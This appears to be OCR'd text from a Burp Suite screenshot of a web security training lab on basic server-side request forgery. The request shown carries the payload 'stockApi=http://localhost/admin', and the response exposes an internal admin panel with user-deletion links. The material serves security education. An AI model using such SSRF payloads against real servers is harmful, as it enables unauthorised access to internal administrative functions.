 Request
Pretty Raw Hex \n
4 Content-Length: 31
5 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a9f00cf04b8ee9f9fa9456f00d600d4.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9f00cf04b8ee9f9fa9456f00d600d4.web-sec
urity-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete